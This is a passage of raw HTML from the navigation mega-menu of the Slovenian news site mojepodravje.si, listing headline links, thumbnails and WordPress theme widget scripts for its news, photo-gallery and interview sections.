            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696fc9f5257ef" data-td_block_id="td_uid_4_696fc9f5257ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696fc9f5257ef" data-td_block_id="td_uid_4_696fc9f5257ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696fc9f5267ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696fc9f5267ad" ><script>var block_td_uid_5_696fc9f5267ad = new tdBlock();
block_td_uid_5_696fc9f5267ad.id = "td_uid_5_696fc9f5267ad";
block_td_uid_5_696fc9f5267ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696fc9f5267ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696fc9f5267ad_rand","tdc_css_class_style":"td_uid_5_696fc9f5267ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696fc9f5267ad.td_column_number = "3";
block_td_uid_5_696fc9f5267ad.block_type = "td_block_mega_menu";
block_td_uid_5_696fc9f5267ad.post_count = "5";
block_td_uid_5_696fc9f5267ad.found_posts = "332";
block_td_uid_5_696fc9f5267ad.header_color = "";
block_td_uid_5_696fc9f5267ad.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fc9f5267ad.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696fc9f5267ad);
</script><div id=td_uid_5_696fc9f5267ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696fc9f5267ad" data-td_block_id="td_uid_5_696fc9f5267ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696fc9f5267ad" data-td_block_id="td_uid_5_696fc9f5267ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696fc9f527a25_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fc9f527a25" ><script>var block_td_uid_6_696fc9f527a25 = new tdBlock();
block_td_uid_6_696fc9f527a25.id = "td_uid_6_696fc9f527a25";
block_td_uid_6_696fc9f527a25.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696fc9f527a25_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696fc9f527a25_rand","tdc_css_class_style":"td_uid_6_696fc9f527a25_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696fc9f527a25.td_column_number = "3";
block_td_uid_6_696fc9f527a25.block_type = "td_block_mega_menu";
block_td_uid_6_696fc9f527a25.post_count = "5";
block_td_uid_6_696fc9f527a25.found_posts = "30";
block_td_uid_6_696fc9f527a25.header_color = "";
block_td_uid_6_696fc9f527a25.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fc9f527a25.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696fc9f527a25);
</script><div id=td_uid_6_696fc9f527a25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696fc9f527a25" data-td_block_id="td_uid_6_696fc9f527a25"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696fc9f527a25" data-td_block_id="td_uid_6_696fc9f527a25"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696fc9f528b04_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696fc9f528b04" ><script>var block_td_uid_7_696fc9f528b04 = new tdBlock();
block_td_uid_7_696fc9f528b04.id = "td_uid_7_696fc9f528b04";
block_td_uid_7_696fc9f528b04.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696fc9f528b04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696fc9f528b04_rand","tdc_css_class_style":"td_uid_7_696fc9f528b04_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696fc9f528b04.td_column_number = "3";
block_td_uid_7_696fc9f528b04.block_type = "td_block_mega_menu";
block_td_uid_7_696fc9f528b04.post_count = "5";
block_td_uid_7_696fc9f528b04.found_posts = "53";
block_td_uid_7_696fc9f528b04.header_color = "";
block_td_uid_7_696fc9f528b04.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fc9f528b04.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696fc9f528b04);
</script><div id=td_uid_7_696fc9f528b04 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
